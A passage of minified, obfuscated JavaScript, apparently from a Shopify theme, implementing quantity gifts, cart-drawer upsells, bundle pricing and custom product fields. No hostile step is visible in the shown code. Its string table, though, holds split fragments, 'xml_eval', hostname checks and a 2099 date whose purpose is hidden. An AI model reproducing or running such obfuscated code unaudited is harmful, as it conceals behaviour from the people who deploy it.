_0x2df1fe=_0x5c4f76;_0x3280fc[_0x2df1fe(528)](_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))?_0x1b9b5c[_0x2df1fe(728)]=_0x1b9b5c.getAttribute(_0x2df1fe(260)):_0x1b9b5c[_0x2df1fe(728)]=window.variantStrings[_0x2df1fe(744)][_0x2df1fe(369)](_0x2df1fe(790),_0x1b9b5c[_0x2df1fe(318)](_0x2df1fe(260)))})})}class QuantityGifts extends HTMLElement{constructor(){const _0x16cce9=a0_0x1d1716;super(),this.gifts=this.querySelectorAll(".quantity-gift"),this[_0x16cce9(165)]=document[_0x16cce9(341)](_0x16cce9(203)+this[_0x16cce9(395)][_0x16cce9(766)]),this[_0x16cce9(325)]=document.getElementById(_0x16cce9(817)+this[_0x16cce9(395)].section),this[_0x16cce9(636)]=[],this[_0x16cce9(937)]()}[a0_0x1d1716(937)](){const _0x1013c7=a0_0x1d1716;let _0x477b41=1;if(this.quantityBreaks)_0x477b41=parseInt(this[_0x1013c7(165)][_0x1013c7(425)]);else if(this[_0x1013c7(325)]){const _0x1881f5=this[_0x1013c7(325)].querySelector(_0x1013c7(706));_0x477b41=parseInt(_0x1881f5[_0x1013c7(260)])}this[_0x1013c7(654)](_0x477b41)}[a0_0x1d1716(654)](_0x85a9af){const _0x3b6078=a0_0x1d1716;this[_0x3b6078(636)]=[],this[_0x3b6078(637)][_0x3b6078(770)](_0x382992=>{const _0x89f28f=_0x3b6078;parseInt(_0x382992[_0x89f28f(395)][_0x89f28f(863)])<=_0x85a9af?(_0x382992.classList[_0x89f28f(443)](_0x89f28f(154)),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(813),this[_0x89f28f(636)][_0x89f28f(832)](_0x382992[_0x89f28f(395)].product)):(_0x382992[_0x89f28f(479)].remove("quantity-gift--unlocked"),_0x382992[_0x89f28f(395)][_0x89f28f(597)]=_0x89f28f(575))})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(299),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x386bd3=a0_0x1d1716;super(),this[_0x386bd3(781)]=this[_0x386bd3(439)](_0x386bd3(329)),this[_0x386bd3(758)]=this.querySelector(".upsell-toggle-btn"),this[_0x386bd3(419)]=this[_0x386bd3(439)](_0x386bd3(643)),this.variantSelectElements=this.querySelectorAll(_0x386bd3(454)),this.jsonData=this.querySelector(_0x386bd3(158)),this[_0x386bd3(467)]=this[_0x386bd3(395)][_0x386bd3(467)]===_0x386bd3(813),this[_0x386bd3(467)]&&(this[_0x386bd3(581)]=parseInt(this[_0x386bd3(395)].price),this[_0x386bd3(308)]=parseInt(this.dataset.comparePrice),this.priceSpan=this[_0x386bd3(439)](_0x386bd3(821)),this[_0x386bd3(738)]=this[_0x386bd3(439)](_0x386bd3(306)),this[_0x386bd3(536)]=parseFloat(this.dataset[_0x386bd3(536)]),this.fixedDiscount=parseFloat(this.dataset[_0x386bd3(633)]),this[_0x386bd3(838)]=this[_0x386bd3(395)].moneyFormat,this[_0x386bd3(833)]=this[_0x386bd3(395)][_0x386bd3(794)]===_0x386bd3(813),this[_0x386bd3(833)]&&(this[_0x386bd3(822)]=document[_0x386bd3(439)]("#MainBundleOffer-"+this.dataset.section))),this[_0x386bd3(758)]&&this[_0x386bd3(758)][_0x386bd3(283)](_0x386bd3(883),this[_0x386bd3(895)][_0x386bd3(427)](this)),this.variantSelects&&this[_0x386bd3(419)][_0x386bd3(283)](_0x386bd3(840),this.handleSelectChange[_0x386bd3(427)](this))}[a0_0x1d1716(895)](_0xc7d79b){const _0x146bd9=a0_0x1d1716;_0xc7d79b[_0x146bd9(251)].nodeName.toLowerCase()===_0x146bd9(740)||_0xc7d79b[_0x146bd9(251)][_0x146bd9(155)].toLowerCase()===_0x146bd9(666)||(this[_0x146bd9(395)][_0x146bd9(613)]==="true"?this[_0x146bd9(395)][_0x146bd9(613)]="false":this[_0x146bd9(395)][_0x146bd9(613)]=_0x146bd9(813))}[a0_0x1d1716(223)](_0x445250){const _0x577759=a0_0x1d1716,_0x1b65e1=_0x445250[_0x577759(153)],_0x1e1309=Array.from(_0x1b65e1[_0x577759(473)](_0x577759(740)),_0xd33a3=>_0xd33a3[_0x577759(260)]),_0x1e85fc=this[_0x577759(826)]().find(_0x5591ba=>{const _0x41251f=_0x577759;return!_0x5591ba[_0x41251f(771)][_0x41251f(345)]((_0x3a3510,_0x13d5bd)=>_0x1e1309[_0x13d5bd]===_0x3a3510)[_0x41251f(528)](!1)}),_0x262e08=this[_0x577759(826)]()[_0x577759(952)](_0xdef95=>_0x1b65e1[_0x577759(439)](_0x577759(589))[_0x577759(260)]===_0xdef95[_0x577759(445)]),_0x4239cc=[..._0x1b65e1.querySelectorAll("select")];updateVariantStatuses(_0x262e08,_0x4239cc),this[_0x577759(467)]&&(this[_0x577759(581)]=_0x1e85fc[_0x577759(581)]*this[_0x577759(536)]-this[_0x577759(633)],this[_0x577759(308)]=_0x1e85fc[_0x577759(581)],_0x1e85fc[_0x577759(225)]&&_0x1e85fc[_0x577759(225)]>_0x1e85fc[_0x577759(581)]&&(this[_0x577759(308)]=_0x1e85fc[_0x577759(225)]),displayPrices(this[_0x577759(581)],this[_0x577759(308)],this[_0x577759(595)],this[_0x577759(738)],this.moneyFormat)),this[_0x577759(781)]&&_0x1e85fc[_0x577759(882)]&&(this[_0x577759(781)].src=_0x1e85fc.featured_image.src),this[_0x577759(167)](_0x1e85fc.id),this.isMainOfferItem&&this[_0x577759(822)][_0x577759(746)]&&this.mainOfferContainer[_0x577759(746)]()}[a0_0x1d1716(167)](_0x432173){const _0x53eafa=a0_0x1d1716;this[_0x53eafa(395)].id=_0x432173}[a0_0x1d1716(826)](){const _0x189650=a0_0x1d1716;return this.variantData=this[_0x189650(289)]||JSON[_0x189650(653)](this[_0x189650(277)].textContent),this[_0x189650(289)]}}customElements[a0_0x1d1716(222)]("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x434f58=a0_0x1d1716;super(),this[_0x434f58(629)]=document[_0x434f58(439)]("cart-drawer"),this[_0x434f58(573)]=this[_0x434f58(629)][_0x434f58(439)]("cart-drawer-items"),this[_0x434f58(500)]=this[_0x434f58(439)](_0x434f58(295)),this[_0x434f58(658)]=this.productForm[_0x434f58(439)](_0x434f58(710))}[a0_0x1d1716(895)](_0x302f3a){const _0x5ac802=a0_0x1d1716;_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(740)||_0x302f3a[_0x5ac802(251)][_0x5ac802(155)][_0x5ac802(772)]()===_0x5ac802(666)||(this[_0x5ac802(395)][_0x5ac802(613)]==="true"?(this[_0x5ac802(395)].selected=_0x5ac802(575),this.removeFromCart()):(this.dataset.selected=_0x5ac802(813),this[_0x5ac802(703)]()))}[a0_0x1d1716(721)](){const _0x48ec5a=a0_0x1d1716;this.dataset[_0x48ec5a(613)]===_0x48ec5a(813)&&!this[_0x48ec5a(629)][_0x48ec5a(479)][_0x48ec5a(464)](_0x48ec5a(352))?this[_0x48ec5a(703)]():this[_0x48ec5a(518)]()}addToCart(){const _0x48c3f4=a0_0x1d1716;this[_0x48c3f4(629)].querySelector(_0x48c3f4(435)+this[_0x48c3f4(395)][_0x48c3f4(323)])||(this.toggleBtn&&this.toggleBtn[_0x48c3f4(598)](_0x48c3f4(236),""),this[_0x48c3f4(619)][_0x48c3f4(770)](_0x57c2cc=>{const _0x302d06=_0x48c3f4;_0x57c2cc[_0x302d06(598)](_0x302d06(236),"")}),this[_0x48c3f4(500)][_0x48c3f4(303)]())}[a0_0x1d1716(518)](){const _0x4f1ce2=a0_0x1d1716,_0x37fbc8=this[_0x4f1ce2(629)].querySelector(_0x4f1ce2(435)+this[_0x4f1ce2(395)].handle);!_0x37fbc8||!this[_0x4f1ce2(573)]||(this[_0x4f1ce2(758)]&&this[_0x4f1ce2(758)][_0x4f1ce2(598)]("disabled",""),this[_0x4f1ce2(619)][_0x4f1ce2(770)](_0x2e585b=>{const _0x1a9847=_0x4f1ce2;_0x2e585b[_0x1a9847(598)](_0x1a9847(236),"")}),this[_0x4f1ce2(573)][_0x4f1ce2(788)](_0x37fbc8[_0x4f1ce2(395)].index,0))}updateId(_0x24abf4){const _0x1b4426=a0_0x1d1716;this[_0x1b4426(395)].id=_0x24abf4,this[_0x1b4426(658)].value=_0x24abf4,this[_0x1b4426(395)].selected===_0x1b4426(813)&&(this[_0x1b4426(211)]&&clearTimeout(this[_0x1b4426(211)]),this.removeFromCart(),this[_0x1b4426(211)]=setTimeout(()=>{this.addToCart()},1e3))}[a0_0x1d1716(477)](){const _0x4c0ba6=a0_0x1d1716,_0x1ca5d9=this.cartDrawer[_0x4c0ba6(439)](_0x4c0ba6(435)+this.dataset[_0x4c0ba6(323)]);let _0x5058dd=!1;return(_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]===_0x4c0ba6(575)||!_0x1ca5d9&&this[_0x4c0ba6(395)][_0x4c0ba6(613)]==="true")&&(_0x5058dd=!0),_0x5058dd}}customElements[a0_0x1d1716(222)](a0_0x1d1716(939),CartDrawerUpsell);function displayPrices(_0x1cd19f,_0x536d6b,_0x22c1c2,_0x205967,_0x191b92){const _0x334d04=a0_0x1d1716;if(_0x191b92){if(_0x1cd19f&&_0x22c1c2){var _0x1641fb=formatMoney(_0x1cd19f,_0x191b92);_0x22c1c2[_0x334d04(877)]=_0x1641fb}if(_0x536d6b&&_0x205967){var _0x2aefbb=formatMoney(_0x536d6b,_0x191b92);_0x205967[_0x334d04(877)]=_0x2aefbb,_0x536d6b>_0x1cd19f?_0x205967.classList[_0x334d04(856)]("hidden"):_0x205967[_0x334d04(479)].add("hidden")}}}function a0_0x2736(){const _0x545966=["toggleBtn","resultsMaxHeight",".bundle-deals__price-js",".quantity__rules","hasDrawer","nextElementSibling","dd_mm","getSectionsToRender","section","[compare_price_each]","clickable-discount","javascript","forEach","options","toLowerCase",'button[type="reset"]',"provinceEl",'[name="',"#cart-icon-bubble","ain-pr","keydown","location","closest","image","getMonth",".quantity-break__variants","src",".product-form__error-message","prependMedia","object","updateQuantity","disableLoading","[value]","secondary-variant-select","hideSpinner","main-cart-footer","mainOfferItem","getDay","bundleDeals","prepend","initVariants","variant_images","[start_date]",".main-atc-price","#CartDrawer-Overlay","mainBundleItems","animationsType","10104IsatGi","text/html","handleCheckboxChange",'input[type="radio"]:checked',"upsellHandles","style",".popup-modal__timer__minutes","isRequired","true","validateQtyRules","elementsToChange",".quantity-break","Quantity-Form--","endedVideo","data-unavailable","input[checked]",".upsell__price .regular-price","mainOfferContainer","CartDrawer-LiveRegionText",".drawer__inner-empty","getDate","getVariantData","min","modelViewerUI","onInputChange","down","prototype","unshift","isMainOfferItem","aria-haspopup","switchOption","toggleSound","resetButton","moneyFormat","TML","change","tagName","details","item_count","totalPrice","undefined","active","getResultsMaxHeight",".cart-item__error-text","focusin","labels","2023-01-01T00:00:00Z","testMode","fetchQuantityRules","ended","IntersectionObserver","remove","isSecondary","updateTimeline","application/json","simpleBundlesContainer",".section-header","originalSection","quantity","aria-expanded",'[type="radio"]',"XMLHttpRequest","notMain",'.cl-upload--wrapper input[name="properties[upload]"]',"selector","reapplyDiscountIfApplicable","method",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"internal-video--playing","net","updateUnavailable","validFields","innerHTML","CountryProvinceSelector","daysFrequency","Line-item-error-","autoplay","featured_image","click","initCountry",".product-form__input","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","main-cart-items",".comparison-slider__input","promo-popup","isText","userLanguage","scrolledPast","158624QNwCeJ",".internal-video__timeline","handleToggle","variantChangeUnsubscriber","toggleResetButton","shopping-cart-line-item-status","secondary-variant-select-separate","sticky-atc-image-","items",", #product-form-installment-","prevValue","aria-controls","updateVariantStatuses","canplaythrough",']" value="',".bundle-deals__media-item-img-js",'input[type="search"]',"sectionOneId","StickyAtcVariantPicker-","handleScrollBtn","floatingBtns","Shopify","input","open","pause",".sign-up-popup-modal","cart-live-region-text","hasFiltering","updateSearchForTerm","getTime","getSectionInnerHTML","isCartUpsell","getUpsellHandles","CartDrawer-CartErrors","focus","nodal","uploadFileInput",'[name="selling_plan"]',"variant-selects","type","handleIntersection","deferredMedia","play","cart-items","initUnlock","amount","cart-drawer-upsell","transitionend","currencySymbol","stringify","comparison-slider","quantityUpdate","onFormSubmit","/discount/","timer","X-Requested-With","parentNode","details[open]","featured_media","filter","timeupdate","offsetTop","hide","product-model","parentElement","transform","Error",".section-group__section-one-container","currentTarget","quantity-gift--unlocked","nodeName","mediaItemContainers","string",'[type="application/json"]','input[type="radio"], option','[data-media-id="',"onVariantChange",".quantity-break__image img",".bundle-deals__compare-price-js","data-loading-text","quantityBreaks","language","updateId","toFixed","quantityBreaksPickerDisplayedImages","paddingBottom","rearrangeDays","#CartDrawer","closeBtns","displayPromoTimer","sectionId",'.sls-purchase [name="selling_plan"]',"openPopupModal","cart_clear_url","code",".sticky-atc__label","mediaItemImgs","selectOption","atcButtons","product-info","allPredictiveSearchInstances","/checkout?discount=",'][id]" value="',"smooth","overlay","data-src","touchstart","secondsSpan","ref","plus","cart-update","timerDuration","#ProductForm-","bundle-deals-","section-group","cartUpdateUnsubscriber","timing","3957470oeLAbM","quantity-breaks-","max","provinceContainer","storageKey",".js-vimeo","getSectionDOM","[price]","popup-overlay--active","selectTimeout","variantPickers","cart-item--product-","main-atc-price-","hasQuantityBreaksPicker","T00:00:00Z","cachedResults","submitButton","mainAtcButton","connectedCallback","cartQuantity","define","handleSelectChange",'[type="text"], [type="number"], textarea',"compare_at_price",".floating-btn","minutesSpan","stickyAtcButton","getFullYear","secondarySelect","drag","application/","secondarySelectSelector","startDrag","ceil","disabled","ArrowDown","shouldResetForm",".quantity-break__variant-select","updatePickupAvailability","main-product-form","cart_update_url","Sku-","getBoundingClientRect","oseid",'[id^="custom-label-',"checkboxes","POST","media-gallery video","quantityPicker","target","stickyAtcBtnLabel","sticky-atc","mainAtcBtnError","setUnavailable",".product-form__input__type",".bundle-deals__media-item-container-js","quantity-update","setActiveMedia","value","internal-video","stopDrag","push","postLink","quantityError","showSpinner","button","internal-video--loading","summary","SPACE","updateOptions",".loading-overlay","sticky-atc-separate-price-","?q=","pauseVideo","toUpperCase","jsonData","ProductInfo-","customFields","cart-drawer-items","handleClick","data","addEventListener","index","transferSections","defaultValue","removeAttribute","fieldName","variantData",'[aria-selected="true"] a, button[aria-selected="true"]',"Quantity-Form-","get","[compare_price]",".sign-up-popup-overlay","product-form","hidden","button--has-spinner","scrollDestination","quantity-gifts","27pPtIUf","body","postLinksRetry","handleSubmit","name","pathname",".upsell__price .compare-price","sectionOne","comparePrice","updateMasterId",'[method="get"]','[aria-selected="true"] a',"variantChange","variantStrings","setItem"," .content-for-grouping","shopify:section:load","0px","getAttribute",".sold-out-message","visibility-hidden","formIdInput","onFocusOut","handle","monthLabels","quantitySelector","#predictive-search-results-groups-wrapper","-applied","touches",".upsell__image__img","ArrowUp","setInputAvailability","isValid","aria-selected","setLiveRegionText","QuantityBreaks","productInfo","observer",".quantity-break__selector-item","scroll","modalClosed","getElementById","day_dd_mm_numeric","Unchecked runtime.lastError: The message port closed before a response was received.","dispatchEvent","map","updateMedia","productId","idIndex","delayDays",'[aria-selected="true"]',"validateValue","is-empty","width","CartDrawer-CartItems","initIds","step","status","block","DateTimeFormat","timeline","formVariants","dragging","from","secondsDelay","clearCart","inputs","setLiveRegionResults","clientHeight","replace","oduct-fo","updateUrl","selectedIndex","json","[data-predictive-search-live-region-count-value]","quantityBreaksPickerStyle","sliderOverlay","Enter","setProperty","abortController","getSearchResults","][properties][","624942UWYoBz","currentTime","sliderInput",".quantity__label","split",".quantity__rules-cart .loading-overlay","playVideo","soundButton","finally","[price_each]","updateTotalPrice","6SnmfBL","waiting","dataset","animate","data-cart-quantity","stepDown",".bundle-deals__checkbox-js","setDate","currentScript","then","prices","renderProductInfo","enableLoading",".promp-popup__close-btn","requiredFields","toggle","source","match","append","find","variant-radios","disablePrepend","parseFromString","oneNonUpellRemaining","onKeydown","onKeyup","variantSelects","aria-activedescendant",'[id^="Details-"] summary',".dynamic-price","predictive-search","-']","selectedQuantity","variant-selects-","bind",".main-atc__label","postMessage","skipCart","replaceState","dropdown","day_dd_mm","&section_id=",".cart-item--product-","predictiveSearchResults","data-default",'"><input type="hidden" name="items[',"querySelector","#ProductModal-",'","args":""}',"appendChild","add","scrollBtn","option1",".sticky-atc__error","cart_add_url","searchTerm","disconnect",".main-product-atc",".cart-discount-form__error",".upsell__price","Escape",".select__select",'[type="submit"]',"[name=id]","--sticky-atc-offset","#simple-bundles-io-options","createElement","signal","totalSeconds","text","quantityGifts","contains",".product-variant-id","left","updatePrices","properties[","next_display_date","onFormReset","dynamic-dates","applied","querySelectorAll","dropdwon","sectionTwo","main","getUpdateRequired","setSummaryAccessibility","classList","search-form","aria-hidden","2099-05-30","mainAtcBtn","submit","duration","performance","fetchAvailability","[name=cart-discount-field]","variantInputs","aria-disabled","url","toggleAttribute","round","?variant=","sectionTwoContainer","findIndex","[quantity]","#CartDrawer-Item-","shiftKey","productForm","hasUrl","cart-drawer","additionalAtcButtons","413YOKGfG"," .loading-overlay","source[data-src]",'.appstle-active-option [name="selling_plan"]',"sliderLine","countdown-timer","CartDrawer","role","1133666ioZPiP","statusElement","1MRNOLM","offsetHeight","footer",".featured-product-atc-","removeFromCart","filtering",".js-contents","lineItemContainer","sections","toString","cart-errors","checkForClear","closeResults",".product-form__variants","includes","preventDefault","dat","countryEl","blur","Europe","setSelectorByValue","atcErrorMsg","percentageLeft","startsWith","length","none","vertical",".main-offer-item","soldOut","disconnectedCallback","isOpen","keyup","loading","[data-predictive-search-search-for-text]","dateFormat","results","cartStrings",".internal-video__play","closeModal","trim","America","offerItems","cart_url","playTimer","CartItem-","bundle-deals__product--deselected","modal","host","inne",'[id^="MediaGallery-',".section-group__section-two-container","close","lineItemStatusElement","clientX","cartUpdate","firstChild","overflow-hidden","unavailable","selectedVariants","cartItems",".select--small","false","predictive_search_url","promo-bar-data-","#shopify-section-predictive-search",".internal-video__sound-btn","renderContents","price","months","11308lwNiGA","initProvince","updateFormIds","cart-note","loadingText","playButton",":checked","description","createInputs","productFormInput","action","shopify","priceSpan","dialog","unlocked","setAttribute","cart-remove-button","available","clearOptions","error","history",".bundle-deals__total-price-js","handleErrorMessage","setActiveElement","setHeaderCartIconAccessibility","sellingPlanInput","handleChange","reset","seekVideo","cart-icon-bubble","selected","mousemove",'][quantity]" value="1"><input type="hidden" name="items[',"focusout",'<input type="hidden" name="items[',"stepUp","variantSelectElements","quantity-input","updateQuantityRules","stickyAtcBtnError","checkValidity","Inventory-",".bundle-deals__product-js","applyStickyAtcError",".bundle-deals__total-compare-price-js","OPTION","cartDrawer","errorMessage","data-min","search","fixedDiscount","display","sections_url","unlockedItems","gifts","scrollTo","routes","setQuantityBoundries","isAfterScroll","hasAttribute",".upsell__variant-picker",".shopify-section","toggleAddButton","totalComparePrice","abs","currentVariant","checkATCScroll","bottom","abort","form","parse","unlockGifts","cart","product-form-",".popup-modal__timer","idInput","textContent","errorMessageWrapper","discount-","video","checked","quantity-breaks",'][selling_plan]" value="',"option","selectedId","input--error","getItem","ESCAPE","[amount_saved_rounded]","a-def",".cart-item","3739028gBHAhJ","/checkout","contentWindow","quantity-gifts-","catch",'{"method":"pause"}',"loadingSpinner","html","childNodes","[data-predictive-search]","delaySeconds","skipCartButton","popup-modal--active","getQuery","shareUrl","bundle-deals__media-item--disabled","removeEventListener","onFocus","custom-product-field","footerSpacing","cart__items--disabled","hasVariants","li, button.predictive-search__item",".drawer__inner","touchend","comparePrices","days","hostname","updateShareUrl","addToCart","email","updateTimer",'input[name="quantity"]',"reduce",".share-url-button","post",'[name="id"]',"upsells","changeEvent","span","muted","mainAtcBtnLabel","inputRadios","xml_eval","1146315ZcahXI",".header__icons",".quantity__input","addRemoveFromCart","setLiveRegionLoadingState",".product-form__error-message-wrapper","sticky-header",'[name="add"]',"errors",".js-youtube","innerText","renderSearchResults","sectionOneContainer","data-provinces","insertDates",'.uploadkit-attribute-container input[name="properties[Uploaded file]"]',"isScrollBtn","Quantity-",'][quantity]" value="',"headers","comparePriceSpan","quantityUpdateUnsubscriber","select","removeErrorMessage",".comparison-slider__overlay","onChange","unavailable_with_option","updateVariantInput","updateTotalPrices","cart-drawer-gift","productContainers","quantityForm","countryHandler","#ProductSubmitButton-",".predictive-search-status","activeElement","sticky-atc-price-","header-drawer","price-","updateURL"];return a0_0x2736=function(){return _0x545966},a0_0x2736()}function initTrapFocus(){const _0x2f2978=a0_0x1d1716;return isIe=!1,!(document[_0x2f2978(439)](_0x2f2978(516))&&document.querySelector(_0x2f2978(516)).dataset.type===null)}function formatMoney(_0x410462,_0x430730,_0x1d4476=!1){const _0x3f04f9=a0_0x1d1716;typeof _0x410462==_0x3f04f9(157)&&(_0x410462=_0x410462[_0x3f04f9(369)](".",""));var _0x438944="",_0x41690d=/\{\{\s*(\w+)\s*\}\}/,_0x42c69d=_0x430730;function _0x54403a(_0x362452,_0x5da197){return typeof _0x362452>"u"?_0x5da197:_0x362452}function _0x5281ab(_0x4691c,_0x23cac8,_0x511e06,_0x24ec73){const _0x83d8e6=_0x3f04f9;if(_0x23cac8=_0x54403a(_0x23cac8,2),_0x511e06=_0x54403a(_0x511e06,","),_0x24ec73=_0x54403a(_0x24ec73,"."),isNaN(_0x4691c)||_0x4691c==null)return 0;_0x4691c=(_0x4691c/100)[_0x83d8e6(168)](_0x23cac8);var _0x5ce9be=_0x4691c[_0x83d8e6(386)]("."),_0x30bc4a=_0x5ce9be[0][_0x83d8e6(369)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x511e06),_0x4c2ccd=_0x5ce9be[1]?_0x24ec73+_0x5ce9be[1]:"";return _0x1d4476&&_0x4c2ccd===_0x24ec73+"00"&&(_0x4c2ccd=""),_0x30bc4a+_0x4c2ccd}switch(_0x42c69d[_0x3f04f9(410)](_0x41690d)[1]){case _0x3f04f9(938):_0x438944=_0x5281ab(_0x410462,2);break;case"amount_no_decimals":_0x438944=_0x5281ab(_0x410462,0);break;case"amount_with_comma_separator":_0x438944=_0x5281ab(_0x410462,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x438944=_0x5281ab(_0x410462,0,".",",");break}return _0x42c69d.replace(_0x41690d,_0x438944)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1d1716(222)](a0_0x1d1716(747),CartDrawerGift);function initToggleUpsells(){const _0x1e09da=a0_0x1d1716,_0x59e8c4=document[_0x1e09da(439)](_0x1e09da(502));_0x59e8c4&&_0x59e8c4.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift')[_0x1e09da(770)](_0xd654cd=>{_0xd654cd[_0x1e09da(721)]&&_0xd654cd.addRemoveFromCart()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0xf65f45=a0_0x1d1716;super(),this[_0xf65f45(555)]=this[_0xf65f45(473)](_0xf65f45(541)),this[_0xf65f45(467)]=this[_0xf65f45(395)][_0xf65f45(467)]===_0xf65f45(813),this[_0xf65f45(467)]&&(this.priceSpan=this[_0xf65f45(439)](_0xf65f45(604)),this[_0xf65f45(738)]=this[_0xf65f45(439)](".bundle-deals__total-compare-price-js"),this.percentageLeft=parseFloat(this[_0xf65f45(395)][_0xf65f45(536)]),this[_0xf65f45(633)]=parseFloat(this[_0xf65f45(395)][_0xf65f45(633)]),this[_0xf65f45(838)]=this[_0xf65f45(395)][_0xf65f45(838)])}[a0_0x1d1716(746)](){const _0x559d26=a0_0x1d1716;if(this[_0x559d26(467)]){var _0x2da7c5=0,_0x2f4d23=0;for(let _0x2d7acc=0;_0x2d7acc<this.offerItems[_0x559d26(538)];_0x2d7acc++)_0x2da7c5+=parseInt(this.offerItems[_0x2d7acc][_0x559d26(581)]),_0x2f4d23+=parseInt(this[_0x559d26(555)][_0x2d7acc].comparePrice);_0x2da7c5=_0x2da7c5*this.percentageLeft-this[_0x559d26(633)],displayPrices(_0x2da7c5,_0x2f4d23,this[_0x559d26(595)],this[_0x559d26(738)],this[_0x559d26(838)])}}}customElements[a0_0x1d1716(222)]("main-bundle-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){const _0x336936=a0_0x1d1716;super(),this.fieldName=this[_0x336936(395)][_0x336936(304)],this.input=this[_0x336936(439)](_0x336936(224)),this[_0x336936(716)]=this.querySelectorAll(_0x336936(865)),this[_0x336936(740)]=this[_0x336936(439)](_0x336936(454)),this[_0x336936(500)]=document[_0x336936(341)](_0x336936(656)+this.dataset[_0x336936(766)]),this.prevValue=this[_0x336936(395)][_0x336936(286)],this.isRequired=this[_0x336936(395)].required===_0x336936(813),this[_0x336936(890)]=!0,this[_0x336936(867)]=this[_0x336936(395)][_0x336936(867)]===_0x336936(813),(this[_0x336936(395)].type===_0x336936(740)||this[_0x336936(395)].type==="pills")&&(this[_0x336936(890)]=!1),this[_0x336936(591)](),this[_0x336936(812)]&&this[_0x336936(890)]&&(this[_0x336936(332)]=!0,this[_0x336936(183)]=this[_0x336936(867)]?document.querySelectorAll(_0x336936(517)+this[_0x336936(395)][_0x336936(766)]):document[_0x336936(473)](_0x336936(450)),this.mainAtcButton=this[_0x336936(500)].querySelector(_0x336936(751)+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(715)]=this[_0x336936(219)][_0x336936(439)](".main-atc__label"),this[_0x336936(254)]=this[_0x336936(219)][_0x336936(439)](".main-atc__error"),this[_0x336936(535)]=this.dataset[_0x336936(535)],this[_0x336936(219)][_0x336936(395)].requiredFields=parseInt(this[_0x336936(219)][_0x336936(395)][_0x336936(407)])+1,this[_0x336936(254)][_0x336936(877)]=this.atcErrorMsg,this.applyStickyAtcError=this[_0x336936(395)].applyStickyAtcError===_0x336936(813),this.stickyAtcButton=document[_0x336936(439)]("#sticky-atc-"+this[_0x336936(395)][_0x336936(766)]),this[_0x336936(626)]&&this[_0x336936(228)]&&(this.stickyAtcBtnLabel=this[_0x336936(228)][_0x336936(439)](_0x336936(180)),this[_0x336936(622)]=this.stickyAtcButton.querySelector(_0x336936(446)),this[_0x336936(622)].innerHTML=this[_0x336936(535)]),this[_0x336936(351)](this[_0x336936(903)],null)),this[_0x336936(915)]&&this[_0x336936(915)][_0x336936(283)](_0x336936(915),this[_0x336936(609)][_0x336936(427)](this)),this.inputRadios.forEach(_0x1cf123=>{const _0x4b1145=_0x336936;_0x1cf123[_0x4b1145(283)](_0x4b1145(915),this.handleChange.bind(this))}),this[_0x336936(740)]&&this[_0x336936(740)][_0x336936(283)](_0x336936(840),this[_0x336936(609)][_0x336936(427)](this))}handleChange(_0x25531c){const _0x5f06b8=a0_0x1d1716,_0x43883f=_0x25531c.target[_0x5f06b8(260)][_0x5f06b8(553)]();if(_0x25531c.target[_0x5f06b8(623)]())this[_0x5f06b8(903)]=_0x43883f;else{_0x25531c[_0x5f06b8(251)][_0x5f06b8(260)]=this[_0x5f06b8(903)];return}this[_0x5f06b8(592)][_0x5f06b8(260)]=_0x43883f,this[_0x5f06b8(812)]&&this[_0x5f06b8(890)]&&this[_0x5f06b8(351)](_0x43883f,_0x25531c[_0x5f06b8(251)])}[a0_0x1d1716(351)](_0xf6e6b3,_0x382583){const _0x168786=a0_0x1d1716,_0x4a60dd=_0xf6e6b3[_0x168786(538)]>0;if(_0x4a60dd===this[_0x168786(332)])return;this[_0x168786(332)]=_0x4a60dd,_0x382583&&(this[_0x168786(332)]?(_0x382583[_0x168786(479)].remove("input--error"),this[_0x168786(219)].dataset.validFields=parseInt(this[_0x168786(219)][_0x168786(395)].validFields)+1):(_0x382583.classList.add(_0x168786(668)),this.mainAtcButton[_0x168786(395)][_0x168786(876)]=parseInt(this[_0x168786(219)][_0x168786(395)][_0x168786(876)])-1));const _0x3bafb6=this[_0x168786(219)][_0x168786(395)][_0x168786(876)]===this.mainAtcButton[_0x168786(395)][_0x168786(407)],_0x39f0c3=this[_0x168786(219)].dataset[_0x168786(571)]===_0x168786(813);this.atcButtons[_0x168786(770)](_0x2ceaa8=>{const _0x26ba23=_0x168786;_0x3bafb6&&!_0x39f0c3?_0x2ceaa8[_0x26ba23(287)](_0x26ba23(236)):_0x2ceaa8[_0x26ba23(598)](_0x26ba23(236),"")}),this[_0x168786(535)][_0x168786(538)]!==0&&(_0x3bafb6?(this.mainAtcBtnLabel[_0x168786(810)][_0x168786(634)]="",this[_0x168786(254)][_0x168786(810)].display=_0x168786(539),this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]="",this[_0x168786(622)].style[_0x168786(634)]=_0x168786(539))):(this[_0x168786(715)][_0x168786(810)][_0x168786(634)]="none",this[_0x168786(254)][_0x168786(810)].display="",this[_0x168786(626)]&&this[_0x168786(228)]&&(this[_0x168786(252)][_0x168786(810)][_0x168786(634)]=_0x168786(539),this.stickyAtcBtnError.style.display="")))}[a0_0x1d1716(591)](){const 